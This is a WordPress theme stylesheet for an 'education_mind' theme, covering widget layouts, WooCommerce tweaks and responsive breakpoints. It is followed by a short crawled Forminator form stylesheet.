.education_mind_widget_teams .team-designation {
    font-size: 15px;
    font-style: italic;
    margin-bottom: 7px;
    color: #a0a0a0;
}

.education_mind_widget_teams .our-team-col-1 .our-team-item {
    width: 100%;
}

.our-team-col-2 .our-team-item {
    width: 50%;
}

.education_mind_widget_teams .our-team-col-3 .our-team-item {
    width: 33.33%;
}

.education_mind_widget_teams .our-team-col-4 .our-team-item {
    width: 25%;
}

.sidebar .education_mind_widget_teams .our-team-col-4 .our-team-item,
#footer-widgets .education_mind_widget_teams .our-team-col-4 .our-team-item {
    width: 100%;
}

/*--------------------------------------------------------------
### Featured Page block
--------------------------------------------------------------*/

.education_mind_widget_pages_blocks .block-item {
    float: left;
    padding: 20px;
}
.education_mind_widget_pages_blocks .block-item-thumb {
    overflow: hidden;
    position: relative;
}
.education_mind_widget_pages_blocks .block-item-thumb:after {
    content: "";
    display: block;
    background-image: linear-gradient(-180deg,rgba(17,17,17,0) 0,rgba(31, 27, 27, 0.53) 47%,#00000096 99%);
    bottom: 0;
    position: absolute;
    height: 120px;
    width: 100%;
}
.education_mind_widget_pages_blocks .block-item-thumb:hover h3.block-item-title {
    bottom: 20px;
}
.education_mind_widget_pages_blocks h3.block-item-title {
    position: absolute;
    bottom: 10px;
    text-align: center;
    left: 0;
    width: 100%;
    z-index: 9;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    padding: 0 10px;
}
.education_mind_widget_pages_blocks h3.block-item-title a{
    color:#fff;
}
.education_mind_widget_pages_blocks .block-item-thumb img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}

.education_mind_widget_pages_blocks .block-item-inner:hover .block-item-thumb img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}

.education_mind_widget_pages_blocks  .pages-blocks-column-3 .block-item {
    width: 33.33%;
}

.education_mind_widget_pages_blocks  .pages-blocks-column-4 .block-item {
    width: 25%;
}

.education_mind_widget_pages_blocks  .pages-blocks-column-2 .block-item {
    width: 50%;
}


/*sidebar and footer widget area style*/

#footer-widgets .education_mind_widget_pages_blocks  .block-item,
.sidebar .education_mind_widget_pages_blocks  .block-item{
    width: 100%;
}

#footer-widgets .education_mind_widget_pages_blocks,
.sidebar .education_mind_widget_pages_blocks {
   padding: 15px;
}

#footer-widgets .education_mind_widget_pages_blocks  .block-item img,
.sidebar .education_mind_widget_pages_blocks  .block-item img  {
    margin: 0 auto;
    width: 100%;
}

/*--------------------------------------------------------------
## Portfolio
--------------------------------------------------------------*/
.education_mind_widget_portfolios h3.portfolio-item-title {
    padding:0 20px;
    text-align: center;
    font-weight: 500;
    position: absolute;
    bottom: 0;
    max-width: 100%;
    width: 100%;
    transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
    bottom: 10px;
}

.education_mind_widget_portfolios .item-wrapper:hover h3.portfolio-item-title  {
    bottom: 20px;
}
.education_mind_widget_portfolios a.portfolio-thumb:after {
    content: "";
    display: block;
    background-image: linear-gradient(-180deg,rgba(17,17,17,0) 0,rgba(31, 27, 27, 0.53) 47%,#00000096 99%);
    bottom: 0;
    position: absolute;
    height: 120px;
    width: 100%;
}

.education_mind_widget_portfolios h3.portfolio-item-title a {
    color:#fff;
}

.education_mind_widget_portfolios a.portfolio-thumb img {
    vertical-align: middle;
    -webkit-transition: -webkit-transform 0.5s ease;
    -moz-transition: -moz-transform 0.5s ease;
    transition: transform 0.5s ease;
    margin-bottom: 0;
}

.education_mind_widget_portfolios .item-wrapper:hover a.portfolio-thumb img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transform-origin: center center;
    -moz-transform-origin: center center;
    -o-transform-origin: center center;
    transform-origin: center center;
}

.education_mind_widget_portfolios .item-wrapper {
    position: relative;
    overflow: hidden;
}

.education_mind_widget_portfolios .inner-wrapper {
    margin: 0 -10px;
}

.education_mind_widget_portfolios .portfolio-item {
    float: left;
    width: 25%;
    padding:10px;
}

.education_mind_widget_portfolios .portfolio-item.portfolio-special {
    width: 50%;

}
/*--------------------------------------------------------------
## Custom Woocommerce
--------------------------------------------------------------*/

.entry-content p.cart-empty {
    margin-bottom: 15px;
}

.woocommerce #primary .button,
.woocommerce #review_form #respond .form-submit input {
    background: #3770ab!important;
    font-weight: normal;
    border-radius: 0;
    color: #fff;
}

.woocommerce #primary .button:hover,
.woocommerce #review_form #respond .form-submit input:hover {
    background-color: #3770ab!important;
}

.authorbox {
    background: #ffffff none repeat scroll 0 0;
    margin-top: 50px;
    overflow: hidden;
    padding: 30px;
    box-shadow: 0 0 30px #f5f5f5;
}

.authorbox img {
    border-radius: 100%;
}

.authorbox .author-avatar {
    float: left;
    margin: 5px 15px 10px 0;
}

.authorbox.no-author-avatar .author-info {
    margin-left: 0;
}

.authorbox .author-bio-posts-content {
    margin-top: 10px;
}

.authorbox .author-bio-posts-content p {
    margin: 0;
}

.authorbox .author-bio-posts-content ul {
    list-style-position: inside;
    margin: 0;
}

.woocommerce span.onsale {
    background-color: orange;
}

.woocommerce .products .star-rating {
    display: inline-block;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    padding-bottom: 20px;
    background: rgba(241, 240, 240, 0.25);
    box-shadow: 0 0 1px #DDD;
    text-align: center;
    background: #fff;
}

.woocommerce .star-rating span:before {

    color: orange;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3{
    padding: 5px;
    margin: 0;
    font-size: 19px;
}

/* Smaller than standard 1230(devices and browsers) */
@media only screen and (max-width:1229px){
    .container {
        width: 97%;
    }

    .comments-area form#commentform p {
        float: left;
        width: 100%;
    }

    #comments input {
        width: 100%;
    }


    #main-slider .cycle-caption {
        visibility: visible;
    }

    .cta-layout-1.education_mind_widget_call_to_action .widget-title {
        padding-left: 0;
    }

    .cta-layout-1.education_mind_widget_call_to_action  .button {
        font-size: 15px;
        margin: 0 2px;
        padding: 10px 15px;
    }

    #main-slider h3 {
        font-size: 50px;
        margin-bottom: 15px;
    }

    #sidebar-front-page-widget-area .widget-title {
        font-size: 25px;
    }

    .education_mind_widget_news_blocks .first-block,
    .education_mind_widget_news_blocks .second-block {
        width: 100%;
    }

    .education_mind_widget_news_blocks .second-block .news-post {
        width: 50%;
    }

    .second-block.news-column {
        margin-top: 30px;
    }
    #quick-contact li {
    	font-size: 13px;
    }
    #quick-contact li::before {
	    font-size: 30px;
	}
	 #quick-contact li.quick-email::before {
	    font-size: 24px;
	}
	#quick-contact li {
	    margin-left: 25px;
	    padding-left: 30px;
	}
}
/* Smaller than standard 1025 (devices and browsers) */
@media only screen and (max-width:1024px) {
    #quick-contact li {
        padding-left: 35px;
    }

    .site-title {
        font-size: 24px;
    }

    #quick-contact li {
        margin-left: 30px;
    }

    .cart-section {
        margin-left: 20px;
        margin-right: 0;
    }

    .main-navigation ul > li ul  {
        display: none;
        opacity: 1;
        visibility: visible;
    }

    .main-navigation ul > li:hover > ul  {
        display: block;
        opacity: 1;
        visibility: visible;
    }

}

/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1023px){
    #masthead {
        padding: 20px 0;
    }

    h1 {
        font-size: 32px;
    }

    h2 {
        font-size: 28px;
    }

    h3{
        font-size: 20px;
    }

    h4 {
        font-size: 18px;
    }

    h5 {
        font-size: 16px;
    }

    h6 {
        font-size: 14px;
    }

    body {
        font-size: 16px;
    }

    td,
    th {
        font-size: 12px;
        padding: 2px;
        text-align: center;
    }

    /*Main slider*/

    #main-slider .cycle-slide {
        width: 100%;
    }

    #main-slider h3 {
        margin-bottom: 5px;
        font-size: 42px;
        font-weight: 600;
    }

    #main-slider .slider-buttons {
        margin-top: 20px;
    }

    #main-slider .cycle-pager {
        bottom: 10px;
    }

    #main-slider p {
        font-weight: normal;
        font-size: 18px;
    }

    #main-slider .slider-buttons a {
        padding: 10px 25px;
        min-width: auto;
        font-size: 15px;
    }

    #main-slider .slider-buttons a.button-secondary {
        padding: 8px 23px;
    }

    #main-slider .cycle-caption {
        bottom: 23%;
        left: 10%;
    }

    #main-slider .cycle-prev, #main-slider .cycle-next {
        opacity: 1;
        visibility: visible;
        padding: 10px 15px;
    }

    #main-slider:hover .cycle-prev,
    #main-slider .cycle-prev {
        left: 10px;
        visibility: visible;
    }

    #main-slider:hover .cycle-next,
    #main-slider .cycle-next  {
        right: 10px;
        visibility: visible;
    }

    .main-navigation ul ul a {
        padding-bottom: 5px;
        padding-top: 5px;
    }

    .education_mind_widget_latest_news .latest-news-meta .latest-news-comments {
        clear: both;
        display: block;
        float: none;
    }

    .cta-layout-1.education_mind_widget_call_to_action .cta-content {
        text-align: center;
        width: 100%;
    }

    .cta-layout-1.education_mind_widget_call_to_action .button {
        font-size: 15px;
        margin: 4px 10px;
        padding: 10px 15px;
    }

    .three-columns-enabled #primary {
        display: inline-block;
        float: none;
        width: 100%;
    }

    .global-layout-three-columns .sidebar {
        float: left;
        width: 50%;
    }

    .resources-section-enabled {
        width: 100%;
    }

    .resources-list {
        float: left;
        width: 100%;
        margin-top: 20px;
    }

    .resources-list ul li {
        width: 33.33%;
        float: left;
    }

    #sidebar-front-page-widget-area .education_mind_widget_call_to_action .container {
        padding-top: 0!important;
        padding-bottom: 0!important;
        border: none;
    }

    .education_mind_widget_call_to_action {
        padding: 50px 0;
    }

    body{
        padding-top: 0;
    }

    #page {
        padding-top:45px;
    }

    #mobile-trigger-quick {
        display: block;
    }

    #header-nav {
        display: none;
    }

    .right-head {
        float: left;
        margin-left: 0;
        margin-top: 30px;
        clear: both;
        width: 100%;
    }

    .right-head::before,
    .right-head::after {
        content: "";
        clear: both;
        display: table;
    }

    #masthead {
        text-align: center;
    }

    #main-nav {
        display: none;
    }


    .enabled-sticky-primary-menu.sidr-open #masthead.fixed {
        position: relative;
        top: 89px;
    }

    a#mobile-trigger {
        display: block;
        float: left;
        padding-left: 25px;
        color: #fff;
        font-size: 12px;
    }

    .sidr-main-open  a#mobile-trigger{
        padding-left:278px;
    }

    .sidr-quick-open #mobile-trigger-quick{
        padding-right:278px;
    }

    .mobile-nav-wrap {
        background: #242424  none repeat scroll 0 0;
        display: block;
        left: 0;
        padding: 5px;
        position: fixed;
        text-align: center;
        top: 0;
        width: 100%;
        z-index: 999999;

    }

    .logged-in .mobile-nav-wrap {
        top: 40px;
        height: 49px;
    }

    #mobile-trigger i {
        border: 2px solid #fffffe;
        box-shadow: 0 1px 2px #242424;
        color: #ffffff;
        font-size: 16px;
        padding: 6px 8px;
        margin-right: 15px;
    }

    .sidr ul li ul li a,
    .sidr ul li ul li span {
        line-height: 1.5;
        padding-bottom: 10px;
        padding-left: 30px;
        padding-top: 10px !important;
    }


    /*#top-nav*/

    #mobile-trigger-quick {
        text-align: right;
        transition: inherit;
        padding-right: 25px;
    }

    .sidr-quick-open #mobile-trigger-quick{
        padding-right:278px;
    }

    #mobile-trigger-quick i {
        box-shadow: 0 1px 2px #242424;
        color: #ffffff;
        font-size: 18px;
        padding: 6px 8px;
        margin-left:15px;
        border: 2px solid;
    }

    a#mobile-trigger-quick {
        float: right;
        display: block;
        color: #fff;
        font-size: 12px;
    }

    .header-layout-2 .quick-menu {
        display: none;
    }

    body .sidebar,
    body #primary {
        width: 100%;
    }

    body .sidebar {
        margin-top: 30px;
        float: left;
    }

    .header-layout-2 .right-head {
        float: right;
        margin-left: 15px;
        margin-top: 18px;
        width: auto;
        clear: inherit;
        margin-bottom: 0;
    }

    .header-layout-2 .site-branding,
    .header-layout-2 .custom-logo-link {
        float: left;
        margin-right: 15px;
        display: inline-block;
        text-align: left;
        padding: 0;
    }

    .header-layout-2  #site-identity {
        text-align: left;
    }

    .education_mind_widget_featured_page img.alignleft {
        margin-right: 35px;
        vertical-align: middle;
        margin-bottom: 10px;
        max-width: 44%;
    }

    .education_mind_widget_featured_page img.alignright {
        margin-left: 35px;
        vertical-align: middle;
        margin-bottom: 10px;
        max-width: 44%;
    }

    .education_mind_widget_services_primary .service-col-4 .service-block-item,
    .education_mind_widget_latest_news .latest-news-col-4 .latest-news-item {
        width: 50%;
    }

    .widget.services-layout-1.education_mind_widget_services .service-block-item,
    .widget.education_mind_widget_latest_news .latest-news-item, .service-block-item,
    .widget.education_mind_widget_services_primary .service-block-item,
    .widget.education_mind_widget_teams .our-team-item,
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item ,
    .education_mind_widget_news_blocks .news-post{
        padding: 15px;
    }

    .widget .inner-wrapper {
        margin: 0 -15px;
    }

    .education_mind_widget_teams .our-team-text-wrap {
        max-width: 100%;
        padding: 5px;
        position: inherit;
        z-index: 9;
        bottom:0;
        right: 0;
        left: 0;
    }

    .cta-layout-1.education_mind_widget_call_to_action .call-to-action-buttons {
        float: inherit;
    }

    .cta-layout-1.education_mind_widget_call_to_action .widget-title {
        float: none;
        margin-bottom: 15px;
        padding: 0;
        text-align: center;
    }

    .education_mind_widget_latest_news .latest-news-meta > span.comments-link {
        display: block;
        float: inherit;
        margin: 0;
    }

    #sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 .cta-content {
        float: left;
        text-align: center;
        width: 100%;
        margin-bottom: 15px;
    }

    .cta-layout-1.education_mind_widget_call_to_action .button {
        padding: 10px 25px;
    }

    #sidebar-front-page-widget-area .education_mind_widget_call_to_action.cta-layout-1 .call-to-action-buttons {
        margin-top: 0;
        float: none;
    }

    .education_mind_widget_portfolios .portfolio-item:nth-child(3n+1) {
        clear: both;
    }

    .education_mind_widget_portfolios .inner-wrapper {
        margin:0 -10px;
    }

    .education_mind_widget_portfolios .portfolio-item {
        padding: 10px;
        width: 33.33%;
    }

    .education_mind_widget_features .features-widget.highlight-image-enabled .features-column.features-section {
        width: 100%;
    }

    .education_mind_widget_features .features-column {
        width: 100%;
        float: left;
        padding: 15px;
        text-align: center;
    }

    #sidebar-front-page-widget-area .widget .container {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .custom-header-wrapper .page-title {
        font-size: 26px;
    }
    .header-layout-2 #header-social {
        margin-right: 0;
    }

    .header-layout-2 #masthead.fixed {
        position: inherit;
        width: 100%;
    }

    .widget.education_mind_widget_services .service-block-item {
        width: 50%;
    }

    .education_mind_widget_services .service-col-3 .service-block-item:nth-child(3n+1) {
        clear: none;
    }

    .site-branding,
    .custom-logo-link{
        float: none;
        margin-right: 0;
        display: inline-block;
    }

    .custom-logo-link {
        max-width: 200px;
    }

    #site-identity {
        float: none;
        width: 100%;
        text-align: center;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .site-layout-boxed #page {
        margin: 0;
    }

    #sidebar-front-page-widget-area .education_mind_widget_call_to_action .widget-title {
        margin-bottom: 0;
        font-size: 25px;
    }

    .widget .grid-item-col-6 .grid-item {
        width: 33.33%;
    }

	.site-branding,
	.custom-logo-link {
	    padding: 0;
	}
	#quick-contact li {
	    margin-left: 25px;
	    padding-left: 30px;
	}

}



/* Smaller than standard 768 (devices and browsers) */
@media only screen and (max-width:767px){
    .widget .grid-item-col-6 .grid-item {
        width: 50%;
    }

    #tophead {
        text-align: center;
    }

    #custom-header {
        padding: 20px 10px;
    }

    .custom-header-wrapper .page-title {
        font-size: 21px;
    }
    .site-branding {
        padding-top: 0;
    }

    .right-head a.custom-button {
        float: none!important;
    }


    .header-layout-2 #quick-contact {
        width: 100%;
        padding-bottom: 10px;
        border-bottom: 1px solid #ddd;
        margin-bottom: 5px;
        margin-top: 0!important;
    }

	.right-head {
	    float: left;
	    margin-left: 0;
	    margin: 10px 0 0;
	    clear: both;
	    width: 100%;
	}

    .header-layout-2 #quick-contact li {
        margin: 0;
        width: auto;
        margin: 15px!important;
    }

    .header-layout-2 #quick-contact {
        float: left;
        margin-top: 14px;
        width: 100%;
    }

    .logged-in .mobile-nav-wrap {
        top: 40px;
        height: 49px;
    }

	.sidr-open .mobile-nav-wrap {
	    top: 0;
	}

	.logged-in.sidr-main-open #mobile-trigger {
		position: relative;
		z-index: 999999;
	}

	.logged-in.sidr-open.sidr-main-open {
		margin-top: -46px;
	}

    .sidr-main-open  a#mobile-trigger span,
    .sidr-quick-open #mobile-trigger-quick span,
    .sidr-main-open #mobile-trigger-quick span,
    .sidr-quick-open  a#mobile-trigger span{
        display: none;
    }

    .sidr ul li a{
        display: block;
        margin: 0;
        font-size: 13px;
        line-height: 1.5;
        padding: 9px;
    }

    .sidr {
        width: 210px;
    }

    .widget.education_mind_widget_call_to_action {
        display: block;
        margin-bottom: 25px;
        padding: 15px;
    }

    .container {
        padding: 0 15px;
    }

    #sidebar-front-page-widget-area .cta-layout-2.education_mind_widget_call_to_action {
        margin: 0;
        padding: 35px 0;
    }

    #content {
        padding: 35px 0;
    }

    /*featured slider style*/

    #main-slider .cycle-caption {
        width: 80%;
        left: 15%;
    }

    #main-slider .cycle-next {
        right: 0;
    }

    #main-slider .cycle-prev,
    #main-slider .cycle-next {
        padding: 13px;
    }

    #main-slider .cycle-prev {
        left: 0;
    }

    #main-slider h3 {
        font-size: 34px;
    }

    #main-slider .cycle-pager {
        bottom: 10px;
        display: none;
    }

    #main-slider .slider-buttons {
        margin-top: 10px;
    }

    .education_mind_widget_call_to_action p {
        font-size: 13px;
    }

    a.custom-button, a.custom-button:visited {
        padding: 7px 15px;
        margin: 0 5px;
        font-size: 14px;

    }

    #header-nav li {
        float: none;
    }

    .education_mind_widget_social li {
        display: inline-block;
        float: none;
        margin-right: 5px;
        margin-bottom: 5px;
    }

    #header-social {
        float: left;
        margin-top: 5px;
        width: 100%;
        text-align: center;
    }

    /*sidebar layout*/

	#primary, #sidebar-primary,
	#sidebar-secondary {
	    width: 100%;
	    clear: both;
	    float: none;
	    padding-bottom: 30px;
	    clear: both;
	    float: left;
	}

	.navigation .nav-links .nav-next,
	.navigation .nav-links .nav-next,
	.navigation .nav-links .nav-previous,
	.navigation .nav-links .nav-previous {
	    clear: both;
	    width: 100%;
	    margin-top: 15px;
	    display: block;
	    float: left;
	}

    .global-layout-three-columns #primary,
    .global-layout-three-columns .sidebar {
        display: inline-block;
        float: none;
        width: 100%;
    }

    /*footer widget area*/

    .sibebar{
        margin-top: 15px;
    }

    #footer-widgets .widget-column{
        float: left;
        padding: 0 15px 20px 0;
        width: 50%;
    }

    #footer-widgets .widget-column:nth-child(3n) {
        clear: both;
    }

    .education_mind_widget_featured_page img.alignright,
    .education_mind_widget_featured_page img.alignleft {
        margin-bottom: 10px;
        margin-left: 0;
        margin-right: 0;
        max-width: 100%;
        vertical-align: middle;
    }

    .cta-layout-2.education_mind_widget_call_to_action .call-to-action-buttons {
        clear: both;
        display: block;
        float: none;
        margin-top: 15px;
    }

    .education_mind_widget_call_to_action {
        padding: 15px;
    }

    .education_mind_widget_latest_news .latest-news-meta > span.comments-link {
        float: right;
        margin: 0;
    }

    .widget {
        margin: 15px 0 0;
    }

    .education_mind_widget_advanced_recent_posts img {
        float: left;
    }

    .education_mind_widget_advanced_recent_posts {
        text-align: left;
    }

    #footer-widgets {
        padding: 30px 15px;
    }

    #colophon .copyright,
    #colophon .site-info {
        clear: both;
        text-align: center;
        width: 100%;
    }

    .education_mind_widget_latest_news .latest-news-meta > span.posted-on,
    .education_mind_widget_latest_news .latest-news-meta > span.comments-link {
        float:none;
    }

    .widget.education_mind_widget_portfolios .portfolio-item,
    .widget.education_mind_widget_services .service-block-item,
    .widget.education_mind_widget_latest_news .latest-news-item,
    .widget.education_mind_widget_services_primary .service-block-item,
    .widget.education_mind_widget_teams .our-team-item,
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item {
        padding: 15px;
        width: 50%;
    }

    .widget.education_mind_widget_portfolios .portfolio-item:nth-child(2n+1),
    .widget.education_mind_widget_services .service-block-item:nth-child(2n+1),
    .widget.education_mind_widget_latest_news .latest-news-item:nth-child(2n+1),
    .widget.education_mind_widget_services_primary .service-block-item:nth-child(2n+1),
    .widget.education_mind_widget_teams .our-team-item:nth-child(2n+1),
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item:nth-child(2n+1),
    .education_mind_widget_features .features-block-item:nth-child(2n+1),
    .education_mind_widget_services .service-block-item:nth-child(2n+1) {
        clear: both;
    }

    .widget.education_mind_widget_portfolios .portfolio-item:nth-child(3n+1),
    .widget.education_mind_widget_services .service-block-item:nth-child(3n+1),
    .widget.education_mind_widget_latest_news .latest-news-item:nth-child(3n+1),
    .widget.education_mind_widget_services_primary .service-block-item:nth-child(3n+1),
    .widget.education_mind_widget_teams .our-team-item:nth-child(3n+1),
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item:nth-child(3n+1),
    .education_mind_widget_features .features-block-item:nth-child(3n+1),
    .education_mind_widget_services .service-block-item:nth-child(3n+1) {
        clear: none;
    }

    .widget.education_mind_widget_services .service-block-item,
    .widget.education_mind_widget_features  .features-block-item {
        float: left;
        padding: 10px;
        width: 100%;
    }

    .education_mind_widget_testimonials .slick-prev.slick-arrow,
    .education_mind_widget_testimonials .slick-next.slick-arrow,
    .education_mind_widget_products_carousel .slick-prev.slick-arrow,
    .education_mind_widget_products_carousel .slick-next.slick-arrow {
        visibility: visible;
        display: block!important;
    }

    .education_mind_widget_news_blocks .second-block .news-post {
        width: 100%;
    }
    #quick-contact li strong {
    	display: none;
    }
	#quick-contact li {
	    margin-left: 15px;
	    padding-left: 15px;
	    float: none;
	    display: inline-block;
	}
	#quick-contact li.quick-email::before,
	#quick-contact li::before {
	    font-size: 18px;
	    top: -3px;
	    padding: 0;
	}
}


/* Smaller than standard 630 (devices and browsers) */
@media only screen and (max-width:629px){

    #main-slider p {
        display: none;
    }

    #main-slider h3 {
        font-size: 26px;
    }

    #main-slider .slider-buttons a {
        padding: 8px 18px;
        min-width: auto;
        font-size: 15px;
        margin-right: 5px;
    }

    #main-slider .slider-buttons a.button-secondary {
        padding: 6px 18px;
        margin-left: 5px;
    }

    #main-slider .cycle-caption {
        width: 80%;
        left: 15%;
        bottom: 20%;
    }

    .intro-col-2 .intro-block {
        width: 100%;
    }

    .resources-list ul li {
        width: 50%;
        float: left;
    }

    .education_mind_widget_call_to_action a.button {
        padding: 10px 20px;
        min-width: 110px;
    }

    a.custom-button, a.custom-button:visited {
        padding: 10px 20px;
        margin: 0 5px;
    }

    h1 {
        font-size: 28px;
    }

    h2 {
        font-size: 22px;
    }

    h3{
        font-size: 18px;
        margin-bottom: 5px;
    }

    h4 {
        font-size: 16px;
    }

    h5 {
        font-size: 14px;
    }

    h6 {
        font-size: 13px;
    }

    body {
        font-size: 14px;
    }

    .right-head .header-search-box .search-box-wrap {
        width: 300px;
        top: 50px;
    }
    .right-head a.custom-button {
	    float: none!important;
	    margin: 15px 0 0 0;
	    padding: 5px 15px;
	}

	.site-description {
		margin-bottom: 0;
		font-size: 12px;
	}

	.site-branding {
	    float: none;
	    max-width: 100%;
	    text-align: center;
	    margin-bottom: 10px;
	}
}


/* Smaller than standard 480 (devices and browsers) */
@media only screen and (max-width:479px){

    .sidr-quick-open a#mobile-trigger {
        display: none;
    }

    .sidr-main-open a#mobile-trigger {
        padding-left: 220px;
    }

    .sidr-quick-open #mobile-trigger-quick {
        padding-right: 220px;
    }

    .featured-page-widget {
        clear: both;
    }

    .header-layout-2 .site-branding, .header-layout-2 .custom-logo-link {
        float: none;
        margin-right: 15px;
        display: inline-block;
        text-align: center;
        padding: 0;
        margin-bottom: 5px;
    }

    .site-description {
        margin-bottom: 0;
        text-align: center;
    }

    #sidebar-front-page-widget-area .widget-title {
        font-size: 22px;
        font-weight: 700;
    }

    .education_mind_widget_call_to_action .button {
        border-radius: 0;
        color: #ffffff;
        display: inline-block;
        font-size: 13px;
        margin: 0 5px;
        padding: 5px 13px;
        transition: all 0.2s ease 0s;
    }

	 .custom-logo-link,
	 #site-identity,
	 .site-title {
	    display: block;
	    text-align: center;
	    width: 100%;
	    margin: 0;
	}

    .education_mind_widget_news_blocks .second-block h3 {
        font-size: 15px;
        margin-bottom: 5px;
    }

    #main-slider .cycle-pager {
        bottom: 10px;
    }

    #main-slider .cycle-caption h3 {
        font-size: 19px;
        height: auto;
        margin-bottom: 0;
        overflow: hidden;
    }

    #main-slider .cycle-prev i, #main-slider .cycle-next i {
        font-size: 17px;
    }

    #main-slider .cycle-caption p {
        display: none;
    }

    #main-slider .slider-buttons a {
        padding: 6px 16px;
        min-width: auto;
        font-size: 13px;
        margin-right: 5px;
    }

    #main-slider .slider-buttons a.button-secondary {
        padding: 4px 15px;
        margin-left: 5px;
    }

    #main-slider .slider-buttons {
        margin-top: 0;
    }

    #footer-widgets .footer-widget-area {
        width: 100%;
    }

    #footer-widgets .footer-widget-area:first-child {
        border: none;
        margin-top: 0;
        padding-top: 0;
    }

    #footer-widgets .widget-column {
        width: 100%;
        padding-top: 15px;
        border-top: 1px solid #bbbbbb78;
        margin-top: 15px;
    }

    .site-description {
        margin-bottom: 0;
    }

    .cta-layout-2.education_mind_widget_call_to_action p {
        color: #ffffff;
        font-size: 13px;
    }

    .social-links {
        float: right;
        max-width: 208px;
        text-align: right;
    }

    .social-links .education_mind_widget_social li {
        display: inline-block;
        float: none;
    }

    #header-social li {
        border: medium none !important;
        float: inherit;
    }

    #header-social {
        clear: both;
        float: none;
        text-align: center;
        width: 100%;
    }

    .cart-section {
        float: left;
    }

    .widget.education_mind_widget_portfolios .portfolio-item,
    .widget.education_mind_widget_services .service-block-item,
    .widget.education_mind_widget_latest_news .latest-news-item,
    .widget.education_mind_widget_services_primary .service-block-item,
    .widget.education_mind_widget_teams .our-team-item,
    .widget.education_mind_widget_pages_blocks .pages-blocks .block-item {
        padding: 10px;
        width: 100%;
    }

    #sidebar-front-page-widget-area .subtitle, .subtitle {
        font-size: 13px;
    }

    .container {
        padding: 0 25px;
    }

    .cta-layout-1.education_mind_widget_call_to_action .button {
        padding: 6px 13px;
        margin: 10px 5px;
        font-size: 13px;
    }

    .education_mind_widget_portfolios .portfolios-filter ul li {
        font-size: 13px;
        padding: 0;
    }

    .education_mind_widget_portfolios .portfolios-filter {
        list-style: none;
        padding: 0;
        margin: 25px 0px 15px;
        text-align: center;
        cursor: default;
    }

    .education_mind_widget_features .features-block-inner-content {
        display: block;
        width: 100%;
        clear: both;
        text-align: center;
    }

    .education_mind_widget_features .features-block-icon {
        margin: 0 auto 20px;
        float: none;
        display: block;
    }

    .services-layout-2.education_mind_widget_services .service-block-inner > a {
        float: none;
        margin: 0 auto 15px;
    }

    .services-layout-2.education_mind_widget_services .service-block-inner {
        text-align: center;
    }

    .education_mind_widget_testimonials .testimonial-thumb::before {
        font-size: 33px;
    }

	.site-title {
	    font-size: 24px;
	    margin-bottom: 10px;
	}

	#tophead {
	    text-align: center;
	    padding: 0;
	}
	#header-social {
		margin:0;
	}
	.education_mind_widget_social li {
		margin-right: 5px;
		margin-bottom: 2px;
	}
}

/* Smaller than standard 320 (devices and browsers) */
@media only screen and (max-width:219px){

    .container{
        width: 310px;
        max-width: 310px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://training-in-chennai.co.in/wp-content/uploads/forminator/708_0de0269fa76a45c72d13a22c2fcf0911/css/style-708.css?ver=1758119110
body_size: 2828
content:
#forminator-module-708:not(.select2-dropdown) {
					padding-top: 15px;
							padding-right: 15px;
							padding-bottom: 15px;
							padding-left: 15px;
			}


	#forminator-module-708 {
					border-width: 2px;
							border-style: solid;
							border-radius: 2px;
			-moz-border-radius: 2px;
			-webkit-border-radius: 2px;
			}


	#forminator-module-708 {
					border-color: #3488bf;
							background-color: rgba(0,0,0,0);
			}

#forminator-module-708 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-708 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-label {
					font-size: 12px;
											font-family: Poppins;
										font-weight: bold;			}


	.forminator-ui#forminator-module-708.forminator-design--flat .forminator-label {
					color: #000000;
			}

